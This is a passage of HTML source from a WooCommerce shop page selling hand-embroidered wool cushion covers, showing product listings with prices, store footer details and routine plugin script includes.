				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/cat-family-red-and-blue/">Cat family red and blue</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.00</bdi></span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Beautifully and artistically made yet Strong and durable, easy to wash and maintain. Perfect for any home and an art lovers favorite !				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="736" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=736" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="736" data-product_sku="005" aria-label="Add &ldquo;Cat family red and blue&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/cat-family-red-and-blue/"
					class="open-quick-view quick-view-button"
					data-id="736">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-604 status-publish first instock product_cat-cushion-covers product_tag-covers product_tag-cushions product_tag-floral product_tag-round has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="604">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/round-floral/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Round-Floral-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Round-Floral-3-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Round-Floral-3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/round-floral/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Round-Floral-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Round-Floral-2-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Round-Floral-2-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="604" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/round-floral/">Round Floral</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Hand embroidered Chain Stitch Pillow Covers 16” x 16” made with 100% pure wool

Each piece masterfully hand embroidered by our skilled artists using the finest hand dyed wool giving our wool a stunning deep color.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="604" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=604" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="604" data-product_sku="38NBNVS52K" aria-label="Add &ldquo;Round Floral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/round-floral/"
					class="open-quick-view quick-view-button"
					data-id="604">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-1096 status-publish last instock product_cat-cushion-covers product_tag-blue product_tag-star-flowe has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="1096">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/blue-star-flowe/" class="product-image-link">
			<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/12/c33c-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/12/c33c-1-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/12/c33c-1-1-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/12/c33c-1-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/blue-star-flowe/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/12/c33c-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/12/c33c-1-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/12/c33c-1-1-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/12/c33c-1-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="1096" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/blue-star-flowe/">Blue Star Flowe</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="1096" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=1096" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1096" data-product_sku="" aria-label="Add &ldquo;Blue Star Flowe&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/blue-star-flowe/"
					class="open-quick-view quick-view-button"
					data-id="1096">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-579 status-publish first instock product_cat-cushion-covers product_tag-covers product_tag-cushion product_tag-floral product_tag-turquoise has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="579">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/turquoise-floral/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Turquoise-Floral-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Turquoise-Floral-3-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Turquoise-Floral-3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/turquoise-floral/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Turquoise-Floral-2-600x400-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Turquoise-Floral-2-600x400-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Turquoise-Floral-2-600x400-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="579" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/turquoise-floral/">Turquoise Floral</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Beautifully and artistically made yet Strong and durable, easy to wash and maintain. Perfect for any home and a must for lovers !				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="579" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=579" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="579" data-product_sku="TUGCOEJPK5" aria-label="Add &ldquo;Turquoise Floral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/turquoise-floral/"
					class="open-quick-view quick-view-button"
					data-id="579">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-557 -->
			
					
	</div>

</div>

</div><!-- #product-1082 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="media_image-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_media_image"><img width="300" height="73" src="https://ornagolan.com/wp-content/uploads/2023/03/Ornagolan_Logo1-300x73.png" class="image wp-image-1500  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2023/03/Ornagolan_Logo1-300x73.png 300w, https://ornagolan.com/wp-content/uploads/2023/03/Ornagolan_Logo1-150x37.png 150w, https://ornagolan.com/wp-content/uploads/2023/03/Ornagolan_Logo1.png 341w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Rachmilevich st. Pizgat Zeev, Jerusalem<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +972-525705914<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: ornagolan3@gmail.com</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-3" class="wd-widget widget footer-widget  footer-widget-collapse woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://ornagolan.com/ornagolan-hand-made-embroidery-bags-collection/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://ornagolan.com/wp-content/uploads/2023/03/OG-post-image-1-75x60.png" width="75" height="60" alt="OG-post-image-1" title="OG-post-image-1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://ornagolan.com/ornagolan-hand-made-embroidery-bags-collection/" title="Permalink to Ornagolan Hand Made Embroidery Bags Collection" rel="bookmark">Ornagolan Hand Made Embroidery Bags Collection</a></h5>

																										<time class="recent-posts-time" datetime="2022-08-23T07:54:38+00:00">August 23, 2022</time>
								
								<a class="recent-posts-comment" href="https://ornagolan.com/ornagolan-hand-made-embroidery-bags-collection/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://ornagolan.com/ornagolan-handcrafted-decoration-items/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://ornagolan.com/wp-content/uploads/2023/03/OG-post-image-5-75x60.png" width="75" height="60" alt="OG-post-image-5" title="OG-post-image-5" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://ornagolan.com/ornagolan-handcrafted-decoration-items/" title="Permalink to Ornagolan Handcrafted Decoration Items" rel="bookmark">Ornagolan Handcrafted Decoration Items</a></h5>

																										<time class="recent-posts-time" datetime="2022-08-22T09:46:36+00:00">August 22, 2022</time>
								
								<a class="recent-posts-comment" href="https://ornagolan.com/ornagolan-handcrafted-decoration-items/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Our Categories</h5><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://ornagolan.com/product-category/leather-bags-pouches/">Leather Bags &amp; pouches</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1502"><a href="https://ornagolan.com/product-category/cushion-covers/">Cushion Covers</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://ornagolan.com/product-category/chain-stitch-rugs/">Chain Stitch Rugs</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1505"><a href="https://ornagolan.com/product-category/shawls-stoles-scarves/">shawls stoles &amp; scarves</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://ornagolan.com/product-category/papier-mache-arts/">Papier Mache Arts</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-footer_menu_quick_links-container"><ul id="menu-footer_menu_quick_links" class="menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506"><a href="https://ornagolan.com/">Home</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://ornagolan.com/about-us/">About Us</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1510"><a href="https://ornagolan.com/shop/">Shop</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://ornagolan.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://ornagolan.com/faqs/">FAQs</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">OUR INFO</h5><div class="menu-footer_info-container"><ul id="menu-footer_info" class="menu"><li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://ornagolan.com/my-account/">My account</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://ornagolan.com/cart/">Cart</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://ornagolan.com/checkout/">Checkout</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://ornagolan.com/wholesale/">WholeSale</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://ornagolan.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://ornagolan.com"><strong>ORNAGOLAN</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a target="_blank" href="https://digitalithub.com"><strong>Digitalithub</strong></a> 															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://ornagolan.com/wp-content/uploads/2023/04/SECURE-PAYMENT-2.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ornagolan.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main_menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1483 item-level-0"><a href="https://ornagolan.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485 item-level-0"><a href="https://ornagolan.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1487 item-level-0"><a href="https://ornagolan.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484 item-level-0"><a href="https://ornagolan.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486 item-level-0"><a href="https://ornagolan.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ornagolan.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ornagolan.com"}},{"@type":"ListItem","position":2,"item":{"name":"Cushion Covers","@id":"https:\/\/ornagolan.com\/product-category\/cushion-covers\/"}},{"@type":"ListItem","position":3,"item":{"name":"Himalayan Jungle","@id":"https:\/\/ornagolan.com\/product\/himalayan-jungle\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ornagolan.com\/product\/himalayan-jungle\/#product","name":"Himalayan Jungle","url":"https:\/\/ornagolan.com\/product\/himalayan-jungle\/","description":"Masterfully Hand embroidered Chain Stitch Pillow Covers  16\u201d x 16\u201d made with 100% pure wool  \r\nEach piece is hand embroidered by our skilled artists using the finest hand dyed wool giving our wool a stunning deep color. \r\nBeautifully and artistically made yet Strong and durable, easy to wash and maintain. Perfect for any home and a must for lovers !","image":"https:\/\/ornagolan.com\/wp-content\/uploads\/2022\/12\/c30a-1-2.jpg","sku":1082,"offers":[{"@type":"Offer","price":"69.00","priceValidUntil":"2025-12-31","priceSpecification":{"price":"69.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ornagolan.com\/product\/himalayan-jungle\/","seller":{"@type":"Organization","name":"Ornagolan","url":"https:\/\/ornagolan.com"}}]}]}</script><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-left qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="972525705914" data-message="Hello! Welcome to Ornagolan, Click here https://ornagolan.com/" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Whatsapp</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qkub2n9w/h8w7g.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ornagolan.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
